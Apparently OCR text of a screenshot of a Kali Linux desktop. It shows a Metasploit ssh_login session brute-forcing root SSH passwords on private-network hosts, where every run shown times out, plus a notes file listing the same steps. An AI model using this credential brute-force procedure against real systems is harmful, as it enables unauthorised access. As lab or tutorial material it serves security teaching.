 Applications Places Terminal Sun 04:12 1
root@kali: ~/Desktop
File Edit View Search Terminal Help
root@kali:~# cd /root/Desktop
root@kali:~/Desktop# nano users
root@kali:~/Desktop# ls
user  users
root@kali:~/Desktop# cd user
bash: cd: user: Not a directory
root@kali:~/Desktop# nano user
root@kali:~/Desktop#
root@kali: ~
File Edit View Search Terminal Help
msf auxiliary(ssh_login) > set BLANK_PASSWORDS true
BLANK_PASSWORDS => true
msf auxiliary(ssh_login) > set STOP_ON_SUCCES true
STOP_ON_SUCCES => true
msf auxiliary(ssh_login) > set RHOSTS 192.168.93.168
RHOSTS => 192.168.93.168
msf auxiliary(ssh_login) > set USERNAME root
USERNAME => root
msf auxiliary(ssh_login) > set PASS_FILE /root/Desktop/user
PASS_FILE => /root/Desktop/user
msf auxiliary(ssh_login) > run
[*] 192.168.93.168:22 SSH - Starting bruteforce
[-] 192.168.93.168:22 SSH - Could not connect: The connection timed out (192.168.93.168:22)
[-] 192.168.93.168:22 SSH - Could not connect: The connection timed out (192.168.93.168:22)
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(ssh_login) > set RHOST 192.168.93.128
RHOST => 192.168.93.128
msf auxiliary(ssh_login) > run
[*] 192.168.93.168:22 SSH - Starting bruteforce
[-] 192.168.93.168:22 SSH - Could not connect: The connection timed out (192.168.93.168:22)
[-] 192.168.93.168:22 SSH - Could not connect: The connection timed out (192.168.93.168:22)
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(ssh_login) > set RHOSTS 192.168.93.128
RHOSTS => 192.168.93.128
msf auxiliary(ssh_login) >
File Edit Search Options
use auxiliary/scanne
show options
set USER_FILE /root/
run
use auxiliary/scann
set RHOSTS
run
use auxiliary/scanne
show options
set BLANK_PASSWORDS true
set STOP_ON_SUCCES true
set RHOSTS
set USERNAME root
set PASS_FILE /root/Desktop/users
ssh root@(ip)